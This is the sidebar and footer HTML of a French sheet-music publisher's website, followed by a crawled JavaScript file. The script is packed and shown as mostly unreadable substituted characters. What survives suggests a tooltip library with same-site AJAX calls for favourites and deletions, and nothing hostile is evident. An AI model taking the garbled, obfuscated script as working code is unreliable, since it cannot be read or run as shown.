												<div id="imgdistrib1" onmouseover="this.style.backgroundColor='#970D30';this.style.color='white';" onmouseout="this.style.backgroundColor='#D0CBB9';this.style.color='';" class="ombre" onclick="document.location='https://www.edrmartin.com/fr/editeur/da-camera/';" style="padding-top:24px;"><img src="https://www.edrmartin.com/images/logo_da_camera.png" width="90px" style="border:none"><br>Da Camera</div>
												<!--div id="imgdistrib2" onmouseover="this.style.backgroundColor='#970D30';this.style.color='white';" onmouseout="this.style.backgroundColor='#D0CBB9';this.style.color='';" class="ombre" onclick="document.location='https://www.edrmartin.com/fr/editeur/symphony-land/';" style="padding-top:24px;"><img src="https://www.edrmartin.com/images/logo_symphony_land.png" width="90px" style="border:none"><br>Symphony Land</div>
												<div id="imgdistrib3" onmouseover="this.style.backgroundColor='#970D30';this.style.color='white';" onmouseout="this.style.backgroundColor='#D0CBB9';this.style.color='';" class="ombre" onclick="document.location='https://www.edrmartin.com/fr/editeur/rubin/';" style="padding-top:10px;"><img src="https://www.edrmartin.com/images/logo_rubin.png" width="90px" style="border:none"><br>Editions Musicales Rubin</div>
												<div id="imgdistrib4" onmouseover="this.style.backgroundColor='#970D30';this.style.color='white';" onmouseout="this.style.backgroundColor='#D0CBB9';this.style.color='';" class="ombre" onclick="document.location='https://www.edrmartin.com/fr/editeur/resolute-music-publication/';"><img src="https://www.edrmartin.com/images/logo_resolute_music_publication.png" width="90px" style="margin-top:40px;border:none"><br>Resolute<br>Music Publication</div>
												<div id="imgdistrib5" onmouseover="this.style.backgroundColor='#970D30';this.style.color='white';" onmouseout="this.style.backgroundColor='#D0CBB9';this.style.color='';" class="ombre" onclick="document.location='https://www.edrmartin.com/fr/editeur/dhalmann/';"><img src="https://www.edrmartin.com/images/logo_dhalmann.png" width="90px" style="margin-top:8px;border:none"><br>Editions<br>François Dhalmann</div>
											</div>
										</div>
									</font><br><br-->

									<center id="cineconcert" >
										<font style="font-size:12px; font-weight:bold">
											<div class="titrecoldroite">Collection Ciné-Concerts</div><br>
											<div style="height:120px;width:120px;border:1px solid black;background-color:#D0CBB9;cursor:pointer" onmouseover="this.style.backgroundColor='#970D30';this.style.color='white';" onmouseout="this.style.backgroundColor='#D0CBB9';this.style.color='';" class="ombre" onclick="document.location='https://www.edrmartin.com/?action=1024&amp;page=cineconcert';"><img src="https://www.edrmartin.com/images/cine-concert.png" height="110px" style="margin-top:5px;border:none"></div>
										</font>
									</center>
									
									<br>
									

									<center id="cineconcert" >
										<font style="font-size:12px; font-weight:bold">
											<div class="titrecoldroite">Nouveautés</div><br>
											<div style="height:120px;width:120px;border:1px solid black;background-color:#D0CBB9;cursor:pointer" onmouseover="this.style.backgroundColor='#970D30';this.style.color='white';" onmouseout="this.style.backgroundColor='#D0CBB9';this.style.color='';" class="ombre" onclick="document.location='https://www.edrmartin.com/fr/editeur/lemoine/';">Éditions Henry Lemoine<br><img src="https://www.edrmartin.com/couverture-editions-henry-lemoine-hr-0.jpg" style="max-height:70%"></div>
										</font>
									</center>
									
									<br>
									
									<style>
										.linkedcat {
										  margin-bottom: 17px;
										  box-shadow: 2px 2px 5px black;
										  cursor: pointer;
										}
									</style>
									<div class="titrecoldroite" >Catalogues</div><br>
									<div id="imgdistrib">
										<div id="imgdistcontainer">
											<div class="linkedcat" style="padding: 7px" onclick="window.open('https://www.edrmartin.com/fr/catalogues/', '_blank');">
												<font style="font-size: 0.7em;text-transform: uppercase;font-weight: bold;letter-spacing: -0.1em;">Tous nos catalogues en ligne</font><br><br>
												<img src="https://www.edrmartin.com/images/catalogues_page.png">
											</div>
											
											<img class="linkedcat" src="https://www.edrmartin.com/fr/catalogue-martin/fienga-2012/pages/1.jpg" onclick="window.open('https://www.edrmartin.com/fr/catalogue-martin/fienga-2012/', '_blank');">
											
											<img class="linkedcat" src="https://www.edrmartin.com/fr/catalogue-martin/rousselot/pages/1.jpg" onclick="window.open('https://www.edrmartin.com/fr/catalogue-martin/rousselot/', '_blank');">
										
											<img class="linkedcat" src="https://www.edrmartin.com/fr/catalogue-martin/monde-2011-2012/pages/1.jpg" onclick="window.open('https://www.edrmartin.com/fr/catalogue-martin/monde-2011-2012/', '_blank');">
											
										</div>
									</div>
									
								</center>
							</div>
						</div>
					</aside>
					
				</div>
			</div>
<!--

****************	DEBUT DU BAS DE PAGE		************************

-->

		<footer>
			<div style="display:block;float:left;width:224px;display:none;background-color:#373737;height: 250px;margin: -120px 0 0 -10px;"> </div>
			<div id="footer_inner">
				<center>

<center style="margin-bottom: 1%;">
	<a href="https://www.edrmartin.com/" style="font-size:12px;text-decoration:none;" onmouseover="this.style.textDecoration='underline';" onmouseout="this.style.textDecoration='none';">Accueil</a> | 
	<a href="mailto:info@edrmartin.com" style="font-size:12px;text-decoration:none;" onmouseover="this.style.textDecoration='underline';" onmouseout="this.style.textDecoration='none';">Contact</a> | 
	<a href="https://www.edrmartin.com/?action=53" style="font-size:12px;text-decoration:none;" onmouseover="this.style.textDecoration='underline';" onmouseout="this.style.textDecoration='none';">Conditions Générales de Vente</a> | 
	<a href="https://www.edrmartin.com/?action=54" style="font-size:12px;text-decoration:none;" onmouseover="this.style.textDecoration='underline';" onmouseout="this.style.textDecoration='none';">Mentions Légales</a>
	</center>
	<font style="font-size:10px;font-family:tahoma, verdana, arial;">&copy; 2008 - 2026 Martin Musique, tous droits réservés.<br><a href="https://www.edrmartin.com/?action=1024&amp;page=CHARNAY" title="Cliquez pour découvrir notre magasin de CHARNAY-LÈS-MACON">ÉDITIONS MARTIN MUSIQUE, 350 chemin des Berthilliers, CS 60112, 71 012 CHARNAY-LÈS-MACON Cedex, Tel&nbsp;:&nbsp;+33(0)3&nbsp;85&nbsp;34&nbsp;46&nbsp;81</font></a><br><font style="font-size:10px;font-family:tahoma, verdana, arial;color:#858379;">Powered in Gravelines in 0.419 s</font>				</center>
			</div>
		</footer>
	</div>
<script>
	try{
		ajusteHauteurBody();
	}catch(e){}
</script>
<script type="text/javascript">
calculepcrescale();
resizemenu();
</script>
</div>
	</body>
</html>
<!--

****************	FIN DU BAS DE PAGE		************************

-->


--- FILE ---
content_type: application/javascript
request_url: https://www.edrmartin.com/tooltiptext_c3.js
body_size: 9004
content:
$="÷càfigîObject()¾DebugÂ¾EnabödÂ;÷TagsToTipÂ¾aExtîArray()¾db¾op¾ie¾ie56¾bBoxOld¾body¾flagOpa¾maxPosX¾maxPosY¾¸PosX¾¸PosY¾iState=0¾opa¾bJmpVít¾t2t¾t2tDad¾elDeHïf¾tShowÜtHiÝÜtDurtÜtFaÝÜtWaitMovÜbWaitç¾u=£·£;õ»==£·£ì÷»=1;};õglobalZoom2apply==£·£ì÷globalZoom2apply=1;}ÅAboveçÅBgÛ#D0CBB9'ÅBgImgä¥Û#3B4161¥Styöäsolid¥W¯=1ÅCentíMouseçÅClickCloseçÅ¶çÅ¶Colors=['#990000','#FFFFFF','#DD3333','#FFFFFF']Å¶Textä&nbsp;X&nbsp;'ÅCopyCàtentÂÅDelay=400ÅDuratià=0ÅFaÝIn=400ÅFaÝOut=200ÅFaÝIntíval=30ÅFix=nullÅFollowMouseÂÅFàtÛ#282828'ÅFàtFaceäHelvetica'ÅFàtSizeä8pt'ÅFàtWeightänormal'ÅLeftçÅOffsetX=14ÅOffsetY=8ÅOpacity=100ÅPadding=6ÅShadowÂÅShadowÛ#373737'ÅShadowW¯=3ÅStickyçÅText¤äë¤BgÛëFàtÛ#ffffffëFàtFaceäëFàtSizeä'Å W¯=112¾aEltîArray(10)¾aVîArray()¾sCàtent¾scrlX=0¾scrlY=0¾musX¾musY¾oví¾x¾y¾w¾h;÷³@÷initiator;÷¸X@÷¸Y@÷¸X4OK@÷¸Y4OK@÷½0;÷â=£https://www.edrmartin.com/£;ú flash(tagì²write(tagß­noCa¼e(ì÷dîDate(ß³++;÷z=d.getTime(ßz+=£_£+³;Ú(zß­frmjbdo¼ecks(what2doì÷frmeöòs=²forms['formjb'].eöòs;÷tailö=frmeöòs.öngth;for(÷i@i<tailö;i++ìõãtype=ä¼eckbox'ìõwhat2do==0ìõã¼ecked=Âìãclick(ß}ô õwhat2do==1ìõã¼ecked=çìãclick(ß}ô{ãclick(ß}}}­jbÝöte(±Q,±art,±Ýc,±càt,iddiv,idtrartùräwait';µ'×t pas d\\¬'°ilä+±Q+'&aä+±art+'&dä+±Ýc+'&ijä+±càtÄ1'ìû(£divjb_£+iddiv)ð'nàe'ô õø=ä2')||ø=ä3')ìû('trjb¿û('trjb2¿õû('trjb3_'+idtrart)ìû('trjb3¿};ifø=ä3'ìõcàfirm('Vouöz-vásupprimí cette Qe ?\\n\\nDo you want to ïmove this Q ?')ì²locatiàä?actià=80&Ýljbä+±Qô{²locatiàä?actià=80';}}}else{aört('Í durant la suppïssià´ÝötÇlatí.'ßÆgetfavorites¼oice(«,®,ÁX,ÁYùräwait';clctblb4@µ£×t pas d¬£°cä+«¨{ÿBgÛ#FAF4DDëä<'+'img src=£'+â+'images/jukebox_add.png£ styö=£positià:ïlative;top:+5px;w¯:26px£> Ajoutí `31 vos favorisë¤FàtSizeä16pxëBgÛ#373737ëFàtÛwhite¥W¯=0ÅTextAlignäJustify'ÅStickyÂÅ¶Â;INFOBø,£WIDTH£,250ßõ(ÁX==·)||(ÁY==·)ìümusX=¸X;ümusY=¸Y;¸X4OK=¸X;¸Y4OK=¸Y;ºüPosX(),üPosY())ô{ümusX=ÁX;ümusY=ÁY;¸X4OK=ÁX;¸Y4OK=ÁY;ºÁX,ÁYß}Æadd2favorites(«,®ùräwait';÷boxesä';for(÷i@i<11;i++ìõû(£¼k_£+«+£_£+i)ì÷the¼k=û(£¼k_£+«+£_£+ißõthe¼k.¼ecked=Âìboxes+=the¼k.value+'|';}}}õboxes==££ìaört(£VáÝvez co¼í au moins une Qe pour m`22morisíé.\\n\\nYou must ¼eck at öast àe Q to saveå.£ßÚ;}µ£×t pas d¬£°lä+boxes¨{ÿ¶çÅStickyçÅFollowMouseç;INFOB(£<£+£div styöäw¯:245px;display:block;text-align:centí;fàt-weight:bold;fàt-size:16px;color:#404040'>OK£+£<£+£/div>£,£WIDTH£,200ßümusX=¸X4OK;ºüPosX(),üPosY()ß½1;setTimeout(£ca¼elIB()£,2000ßÆca¼elIB(ìõ½=1ìüHiÝInit(ß}­getScrollY(ì÷§@õtypeof(ÞpageYOffset)=änumbí'ì§=ÞpageYOffsetô õ²body&&(²body¹Left||²body¹Top)ì§=²body¹Topô õ²ýtEöò&&(²ýtEöò¹Left||²ýtEöò¹Top)ì§=²ýtEöò¹Top;}Ú §;­INFOB(ì½0;for(i=1;i<¦.öngth;i++ìõi==2ìÿW¯=¦[i];}}üTip(¦,nullß­TagToTTT(ìõTagsToTipì÷t2t=üGetElt(¦[0]ßõt2tìüTip(¦,t2tß};}­üExtensià(ìüExtCmdEnum(ßüaExt[üaExt.öngth]=this;Ú this;­ºx,yì÷css=üaElt[0].styö;üx=x;üy=y;css.öft=(x/»)+£px£;õû(£page_wrappí£)ì÷Ýcalage=(getLargeurFenetï()-(»*getObjectW¯(û(£headí_inní£))))/2;css.öft=((x/»)-Ýcalage)+£px£;}css.top=y/»+£px£;õüie56ì÷ifrm=Ã;õifrmìifrm.styö.öft=css.öft;ifrm.styö.top=css.top;}}­üHiÝ(ìõüdb&&üiStateìõüiState&0x2ìüaElt[0].styö.visibility=£hidÝn£;üExtCallFncs(0,£HiÝ£ß}ütShowÀütHiÝÀütDurtÀütFaÝÀõ(!üop)&&(!üie)ìütWaitMovÀübWaitç;}õüaV[CLICKCLOSE]ìüRemEvtFnc(ýt,£mouseup£,üHiÝInitß}üAddRemOutFnc(falseßüExtCallFncs(0,£Kill£ßõüt2t&&!üaV[COPYCONTENT]ìüt2tð£nàe£;üMovDomNoÝ(üt2t,üaElt[6],üt2tDadß}üiState@üoví=null;üResetMainDiv(ßõÃìÃð£nàe£;}}­üGetElt(idìõûìÚ(û(id))ô õ²allìÚ(²all[id])ô{Ú(nullß}­üGetDivW(elìõelìÚ(el.offsetW¡ÝÌÕ.î.pixÕWÝ¸DivH(ÕÆÕøü(Õ.offÜtHe×ÌÕ.î.pixÕHe×¸SÅX°á=0¯Ïøá=(Ï.sÅLeftÌ0Ë;ü(ê·XOffÜtÌáì÷ÛSÅY°á=0¯Ïøá=(Ï.sÅTopÌ0Ë;ü(ê·YOffÜtÌáì÷ÛClióW(Æãí»(ë(ãíÎWÝ)Ä)øü(ãíÎWÝ)º(ê.¼n«WÝ)Äøü(ê.¼n«WÝ)ù ûÏøü(ÏÎWÝ¸ClióH(Æãíøñhaut=(ãíÎHe×)ù{ñhaut=(ê.¼n«He×Ëü(hautì÷ÛEvtX(eÆeÆeÎXøü(eÎX+ÃX)º(e·X)Äøü(e·X)ù{ü(eÎX+ÃXË}ÕÜ{ü(0Ë÷ÛEvtY(eÆeÆë(e·Y)Äøü(e·Y)ù{ü(eÎY+ÃYË}ÕÜ{ü(0Ë÷âÕ,ßÆÕÆÕ.®dÞøÕ.®dÞ(ß,falÜ)ù{Õ.ÉÂ(£Ô£+ßË}÷RemEvtFnc(Õ,ßÆÕÆÕ.¶moveÞøÕ.¶moveÞ(ß,falÜ)ù{Õ.ÈÂ(£Ô£+ßË}÷Init(øÿMkCmdEnumQû!ÿBrowÜr()Ì!ÿMkå()øüÙ;ÿIsW3cBoxQÿOpaSupportQÿâþt,£mouÜmove¬ÿMoveìûTagsToªÌÿDebugøÿSetOnlo®Fnc(Ëÿâê,£sÅ¬ýn(øÃX=ÿÛSÅXQÃY=ÿÛSÅYQûÿiStÉe»!(úSTICKY]»(ÿiStÉe&2))øÿHiÈInit(Ë}ìÿâê,£unlo®¬ÿHiÈìÿHiÈQ÷MkCmdEnum°n=0;for(ñi ¼ cÔfigøeval(£ê.£+i.toStr¼g().toUpp«CaÜ()+£ = £+n++ËÿaVð=n;÷BrowÜr°n,nv,n6,w3c;n=©uÜrAgó.toLow«CaÜQnv=©appV«siÔ;ÿop=(µ»ë(eval(£w£+£¼dow£+£.£+£o£+£p£+£«£+£a£))Äìÿie=n.¼ÈxOf(£msie£)!=-1»ãall»!ÿop¯ÿieøñieOld=(!ãcompÉMoÈÌãcompÉMoÈ=½BackCompÉ£ìû!ieOldøÏ=ãþtÁù{Ï=(ãíÌÀËûÏøÿie56=parÜFloÉ(nv.substr¼g(nv.¼ÈxOf(£MSIE£)+5))>=5.5»ë ãí.î.maxHe×==ÿuÙ}ÕÜ{ûèøÏ=(ãþtÁÌãíÌè(£í£)[0])ù{Ï=(ãþtÁÌãíÌÀËû!ÿopøn6=µ»ë µ.getComputedStyleÄ;w3c=!n6»ãgetÁByIdÙ}ûèøÿí=è(£í£)[0]ù{ÿí=(ãíÌÀËûÿieÌn6ÌÿopÌw3cÆÿí»ÏÆãÉÂÌã®dÞøÇÙ}}Ï=À;Ó;÷Mkå(Æ¨¼ÜrtAdjacóHTMLø¨¼ÜrtAdjacóHTML(£aft«Beg¼¬ÿMkåHtm())º ¨òÄ»ãc¶ÉeÁ»¨appendChildø¨appendChild(ÿMkåDom()Ëûê.ÿÛåRefs»ÿÛåRefs()øÇÙÏ=À;Ó;÷MkåDom°Õ=ãc¶ÉeÁ(£div£ìûÕøÕ.id=ö£Ùü Õ;÷ÛåRefs(øï=ÿÛElt(ö£ìûÿie56»ïø§[§ð-1]=ÿÛElt(£InfoBInfoBulle£ìû!§[§ð-1]øï=ÀÙ}ûïøñcss=ï.î;Òvisibility½hidÈn£;ÒpositiÔ½absolute£;Òov«flow½hidÈn£;ÇÙÓ;÷ReÜtå°w=10000¯ê.sc¶en»sc¶en.wÝøw=sc¶en.wÝÙ;ÿSetªPos(-w,0ìï.ò½£;ï.î.wÝ=(w-1)+£px£;÷IsW3cBox°css=ï.î;ÒÑ½10px£;ÒwÝ½40px£;ÿbBoxOld=(ÿÛDivW(ï)==40ìÒÑ½0px£;ÿReÜtåQ÷OpaSupport°css=¨î¯ë(Òfilt«)ÄøÿflagOpa=1º(ÒKhtmlOç2º(ÒKHTMLOç3º(ÒMozOç4º(Òoç5ù{ÿflagOpa=0Ù÷SetOnlo®Fnc(øÿâþt,£DOM¹LoaÈd¬ÿôsìÿâê,£lo®¬ÿôsìû¨ÉÂø¨ÉÂ(£Ô¶®ystÉechange¬ýn(Æ¨¶®yStÉe=½complete£øÿôs(ËÙËñÍWebKit|KHTML¬£i£ìû¶.test(©uÜrAgó)øÍloaÈd|complete£ìñt=ÜtInt«val(ýn(Æ¶.test(ã¶®yStÉe)øclearInt«val(tìÿôs(ËÙ,10Ë÷ôs(Æ!ê.ÿôsÌê.ÿôs.dÔeøüÙ;ê.ÿôs.dÔe=true;÷ôsRecurs(d®øña,ovr,a­;a=d®.childNoÈsÌd®.child¶nÌÀ;ñá=0¯aøá=aðÙ;for(ñi=á;i;ø--i¯!ÿôsRecurs(a¦)øÓÙûa¦.getAttributeøovr=a¦.getAttribute(£¿£)º a¦.¿=½ýn£øovr=a¦.¿ù{ovr=ÀÙûovrøñstrovr=ovr.toStr¼gQñÍTagToTTT\\s*\\(\\s*'[^'.]+'\\s*[\\),]£ìa­=strovr.mÉch(¶ìûa­»a­ðÆ!ÿô(a­[0])øÓÙ}}}Ç;÷ô(­øñid,Õ;id=­.¶place(£/.+'([^'.]+)'.+/¬£$1£ìÕ=ÿÛElt(idìûÕÆÿDebug»!TagsToªøÓù{Õ.î.display½nÔe£Ù}Ç;÷ª(arg,t2tÆ!ÏøüÙûÿiStÉeøÿHiÈ(Ëû!ÿEnabledøüÙÖ=t2t¯!ÿRe®Cmds(arg)øüÙÿiStÉe=0x1|0x4;ÿÊ1QÿMkª¹(argìÿMkª´sQÿFormÉªQÿbJmpV«t=falÜ;ÿmaxPosX=ÿÛClióW()+ÃX-ÿw-1;ÿmaxPosY=ÿÛClióH()+ÃY-ÿh-1;ÿÊ2QÿMoveQÿShowInitQ÷Re®Cmds(aøñi;i=0;for(ñj ¼ cÔfigøúi++]=cÔfig[j]Ùûað&1øfor(i=að-1;i>0;i-=2øúa[i-1]]=a¦ÙÇÙÓ;÷Ê1(øÐLo®CÔfig£ìû!éBGØðøéBGØ=úBORDERØÙ¯!¾Øðø¾Ø=úBGØÙ¯!¾FACE]ðø¾FACE]=úFONTFACE]Ù¯!¾SIZE]ðø¾SIZE]=úFONTSIZE]Ù¯¥]Æ!æøæ=new Array(£¬£¬£¬££Ë;for(ñi=4;i;ø--i¯!æ¦ðÆi&1øæ¦=¾Øù{æ¦=éBGØÙ}}û!é]ðøé]½ £ÙÙûúOPACITY]==100»ë ï.î.MozOpacityÄ»!Array.ev«yøúOPACITY]=99Ù¯úFADEIN]»ÿflagOpa»úDELAY]>100øúDELAY]=MÉh.max(úDELAY]-úFADEIN],100Ë;÷Ê2(ÆúCENTERMOUSE]øñá=0¯úSHADOW]øá=úSHADOWWIDTH]Ù;úOFFSETX]-=((ÿw-á)>>1Ë÷Mkª¹(aÆÖÆúCOPYCONTENT]øÿs¹=Ö.òù{ÿs¹½£Ù}ÕÜ{ÿs¹=a[0]ÙÐC¶Ée¹Str¼g£ì÷Mkª´s°sCss='ämarg¼¤Ñ¤borÈr-wÝ¤left¤top¤l¼e-he×:normal;wÝ:auto;l¼e-he×:28px';sTbTrTd=' cÕlspac¼g=0 cÕlÑ=0 borÈr=0à£õtíà£õtrõtd ';ñtheò½£;ï.ò=''¯é]ðøÚTit¶£ î½äz-¼Èx:10;wÝ:100%£õtable @Tit¶tb£'+sTbTrTd+'@TitrÕ£à£õspan @CloÜ£ î½Ñ-left:2px;Ñ-r×:2px;floÉ:r×;marg¼-r×:-17px;³cursor:'+(ÿie?'hand':'po¼t«')+';£ ¿½ÿOnCloÜBtnOv«(1)£ ÔmouÜout½ÿOnCloÜBtnOv«(0)£ Ôclick½ÿHiÈInit()£>'+¥TEXT]+'<³/span>'+é]+'<³/td>'¯¥]øtheò+=('<³td align½r×£àtext-align:r×;£><³/td>'Ëtheò+='<³²div>'ÙÚBody£ î½äz-¼Èx:9;£õtable'+sTbTrTd+'@BodyI£à£>'+ÿs¹+'<³/tdõ²div>'¯úSHADOW]øÚOmbrageR£ î½positiÔ:absolute;±õdiv @OmbrageB£ î½ä±>'Ùï.ò=theò;ÿÛ´RefsQûÖ»!úCOPYCONTENT]øÖD®=Ö.paróNoÈÌÖ.paróÁÌÖ.offÜtParóÌÀ¯ÖD®øÿMovDomNoÈ(Ö,ÖD®,§[6]ìÖ.î.display½block£Ù}Ð´sC¶Éed£ì÷Û´Refs°aId=new Array(ö_Tit¶¬ö_Tit¶tb¬ö_TitrÕ¬ö_CloÜ¬ö_Body¬ö_BodyI¬ö_Ombrage¡B£,£ÃfoBIB_OmbrageR£ÆQ=aIdê;i;--iøýi]ÅGetElt(aId[i-1]Ö}õFºmatTip(±css,w,åY,¶éþTITLE]êøÛ1ù;ç=þTITLEBGÊ]éþCLOSEBTN]øÚTopÑ2px£ñ{ÚTopÑ0px£÷ÚBottomÑ1px£;ÚLeft=ÚRÄ=ðï;Û3ù»colºßÊÂEäWeÄÑbold£ÍITLEALIGN]éý4]øÚRÄ=(ð<<1)ï;Û4ù;çè0]»colºè1ÂEäWeÄÑbold£÷úþö>0Ìw=þö+ãñ{ÿwÅµ3])+ÿµ4])éý4]Ìw+=ð÷÷åY=-Éöñ{ÿw=0;åY=0÷Û5ù»top=åYïéÉöøûbºdÕColº=ÉÊ]»bºdÕSty°=ÉSTYLE]»bºdÕWíÉöï÷úþBGÊ]êøç=þBGÊ]÷éþBGIMG]êøçImageÑurl(£+þBGIMG]+£)£÷;Ú=ðïÍEXTALIGN];Û6ù»colº¯ÊäFamily¯FACEäSize¯SIZEäWeÄ¯WEIGHT];çÑ£ÍEXTALIGN]éþö>0øw=þö+ãñ{wÅµ6])+ã÷úw>ÿwÌw=w÷éò]Ìw+=òö;¶=Math.floº((òö*4)/3ÆÛ7ù»top=åYï»°ft=¶ï»wíglobalZoom2apply*(ÿw-¶-òö)ï»heÄ=òöï»¹Ñnone£;Û8ù»top=¶ï»°ft=(ÿw-òö)ï»¹Ñnone£;Û0ù»boxShadÇÑ5px 5px 10px £+òÊ]é(ý3])&&(ý5])&&(ý7])&&(ý8])øû×;ý3¥minWí£248px£;ý5¥×;ý7¥×;ý8¥×ñ{ûminWí££;ý5¥minWí£100%£÷}Üse{¶=0÷úÔ]Ì¸0)ñ{ÿ¸´ÖÿFixSize(åY,¶ÖõFixSize(åY,¶±wÃ,®,i;ý0¥wíÿwï;ý0¥pixÜWíÿw;®Åwéò]ø®-=òö÷;wÃ=®é!ÿbBoxOldøwÃ-=ã÷;ý5¥wíwÃïéý1]øwÃ=®-(ð<<1)é!ÿbBoxOldø®=wÃ÷;ý1¥wí£100%£;ý2¥wíwÃï÷ÿhÅGetDivH(ý0])+åYéý8]øý8¥heÄ=(ÿh-¶)ï÷;iÅaEltê-1éýi]øýi¥wíÿwï;ýi¥heÄÅhï÷}õDeAlt(Ü¤Ü==nulløîX=­mX;îY=­mY;ô÷óaKidé@altø@altÑ£÷é@t¬°ø@t¬°Ñ£÷;aKid=@childNo³s||@children||nulléaKidøQ=aKidê;i;ÌDeAlt(aKid[--i]Ö}}õOpDì(Ü¤!ÿopøô÷é«ÌOpRì(Ö;whi°(Ü¤@hasâ)ø@t_href=@getâÆ@t_stats=àstatus;@removeâÆ@sty°.cursºÑhand£;ÿ©Á(ÜÀatus=@t_href;«=Ü;break÷Ü=@ærentE°­nt÷}õShÇÃ¬(ÌtShÇÐShÇ()£,þDELAY],·)éþCLICKCLOSE]Ì©Á(docu­nt,£mouseup£,ÿÏÖ÷õOvÕÃ¬(e¤e.type!='mousemove'øe=in¬iatº÷;ÿovÕ=e.target||e.srcE°­nt;ÿDeAlt(ÿovÕÆÿOpDì(ÿovÕÆÿë(·ÖõShÇ(±Û0ùéàdd&&dd.zøûzÃ³x=Math.max((dd.z+2),1010)ñ{ûzÃ³x=1010÷úþSTICKY]||!þFOLLOWMOUSE]øÙ&=~0x4÷éþDURATION]>0ÌtDurtÐÏ()£,þDURATION],·Ö;ÿá0,£ShÇ£ÆÓÑvisib°£;Ù|=0x2éÔ]ÌFa³(0,0,´,ÒÔ]/¨)Ö;ÿShÇIfrm(ÖõShÇIfrm(¤ÿie56±ifrm=ýÿaEltê-1]éifrm±css=ifrm.sty°»zÃ³x=ý0¥zÃ³x-1»¹Ñblock£÷}}õMove(eøe=àevent||eéeøin¬iatº=e;îXÅGetEvtX(e)é!¿îX)Ì­mÞX=îX÷îYÅGetEvtY(e)é!¿îY)Ì­mÞY=îY÷ú(îX!=0)&&(îY!=0)ø­mX=îX;­mY=îY÷}úÙ¤!ÿovÕ&&eÌOvÕÃ¬(eÖéÙ&0x4¤!ÿop&&!ÿie¤ÿbWa¬øô÷;ÿbWa¬=·;ÿtWa¬MovÐbWa¬ = ¾;£,1,·ÖúþFIX]øÙ&=~0x4;ÿËTipÞ(þFIX][0],þFIX][1])ñ ú!ÿáe,£MoveBefºe£)ÌËTipÞ(ÿÞX(),ÿÞY()Öÿá[îX,îY],£MoveAftÕ£Ö}}õÞX(±x=îXé¿îX)øîXÅ­mÞX;x=îX÷úþLEFT]øx-Åw+ÈX]éò]øx-=òö÷}Üse{x+=ÈX]÷úx>ÿmaxÞXøxÅmaxÞX÷éx<ÿscrlXøô(ÿscrlX)ñ{ô(xÖ}õÞY(±yéÿDoÎ)>ÅscrlYøyÅDoÎ)ñ{yÅDoªÖô y÷õDoªÌbJmpVÕt=§ªÖõDoÎÌbJmpVÕt=!§ÎÖõCalcªøô(îY+ÈY]ÖõCalcÎ±dy=ÈY]éÈY]>0&&dy<=0ødy=1÷é¿îY)øîYÅ­mÞY÷ô(îY-ÿh-dyÖõOnOut(Ìë(¾)é!(þSTICKY]&&(Ù&0x2))ÌÏ(Ö÷õÏ(Ìá0,£Ï£ÆÙ&=~0x4¦&&þFADEOUT]ÌtFa³.EndTimÕ()éÿ½±n=ÒþFADEOUT]/(¨*(´/ÿ½))ÆÿFa³(ÿ½,ÿ½,0,nÆô÷}ÿtHi³ÐHi³(Æ£,1,¾ÖõOpRì(¤«ÌÜDì.setâ,«.t_hrefÆÿRemÁ(«ÀatusÅÜDì.t_stats;«=null÷}õFa³(a,nÇ,z,n¤nønÇ+=Ò(z-nÇ)/nÆó¼=(nÇ<=z)éz>aø¼=(nÇ>=zÖé¼ønÇ=zñ{ÿtFa³ÐFa³(£+a+£,£+nÇ+£,£+z+£,£+(n-1)+£)£,¨,·Ö}únÇÌ¸nÇ)ñ{ÿHi³(Ö}õ¸½ÌËOæ(ý5ù,½)éý1]ÌËOæ(ý1ù,½Öéò]ø½=Ò½*0.5ÆÿËOæ(ý7ù,½ÆÿËOæ(ý8ù,½Ö}õOnCloseBtnOvÕ(iOvÕ±Û4ù;iOvÕ<<=1;çèiOvÕ]»colºèiOvÕ+1]÷õÃt(x±yé¿y=ærseÃt(x))øô(0)ñ{ô(yÖ}õë(b©±PËÅRemÁéb©øPËÅ©Á÷éb©!Åë.bOnøPË(ÿovÕ,£mouseout£,ÿOnOutÆÿë.bOn=b©é!b©ÌOpRì(Ö÷}ÿë.bOn=¾²TimÕ=ün(s,iT,bUrge¤!Ø||bUrgeøØ=àsetTi­out(s,iTÖ÷²EndTimÕ=ün(¤Øøàc°arTi­out(ØÆØ=0÷};õËOæ(css,½Ì½=½¦==1¤½<100±bVis=Ó!Ñhid³n£»zoomÑ100%£é!bVisøÓÑvisib°£÷»filtÕÑalpha(½c¬yÑ+½+£)£é!bVisøÓÑhid³n£÷ñ{ûfiltÕÑ£÷}Üse{½/=100.0¦==2øûKhtmlÝ3øûKHTMLÝ4øûMozÝ5øû½c¬y=½÷}}õMovDomNo³(Ü,dadFrom,dadTo¤dadFromødadFrom.removeChild(ÜÖédadToødadTo.appendChild(ÜÖ÷õExtCmdEnum(±s;Q in configøsÑà£+i.toString().toUppÕCase()éeval(£typeof(£+s+£) == ÿu£)øeval(s+£ = £+ÿaVêÆþÿaVê]=null÷}}õáarg,sFnc±b=¾;QÅaExtê;i;ø--i;ófncÅaExt[i][£On£+sFnc]éfnc&&fnc(arg)øb=·÷÷ô b÷õMkMainDivHtm(±¼='<'+'div idÑÃfoBIB£>'+'<'+'/div>'éÿie56ø¼+='<'+'ifra­ idÑÃfoBÃfoBul°£ srcÑjavascript:¾£ scrollingÑno£ fra­bºdÕÑ0£ sty°ÑfiltÕ:Alpha(½c¬y=0Æpos¬ion:absolute;top:0px;°ft:0px;¹:none;£>'+'<'+'/'+'ifra­>'÷ô(¼ÖÿÃ¬(Æ".split("¡");$0="config.¡;var ib¡documen¡ib_¡ýt.getElementById¡function¡){ýt.body.style.curso¡(xhr.responseText¡var ¡le¡if(¡;}else¡ votre navigateur¡ment¡XMLHttpRequest¡.styö.display=¡re¡=new ¡er¡){¡';ÿTitö¡ActiveXObject¡ cet articö¡ you to ¡=false¡ your browsí¡ this scoï¡='¡frmeöòs[i].¡adïsseabsolue¡ous ¡on¡);¡window.¡de¡îNumbí(0)þ_¡Colorä¡ïturn¡÷xhr;õÞñìxhrîñ()ô õÞê¡Ùìxhrîê('Microsoft.XM¡La vísià Ýó ne vápíme¡'enïgistïré.\\nMíci Ý ¡Ömettï `31 jouró.\\n\\n¡ÕThe vísià ofæ does n¡Ôot allowèsaveå.\\nTha¡ßÚ;}÷urlsend=â+'ajaxa¡+'&askä+noCache(ßxhr.¡Ñopen('GET',urlsend,t¡Ðrueßxhr.àïadystatech¡Ïange=ú(ìõxhr.ïadySta¡Une íïur est survenue¡ Ýé,\\nnávápriàs Ý náe¡Ìn excusí et váinvità¡Ës `31 ïcommencí ult`¡Ê22rieuïò.\\n\\nAn íror¡ingå,\\nWe apologise a¡Ènd inviteètry again 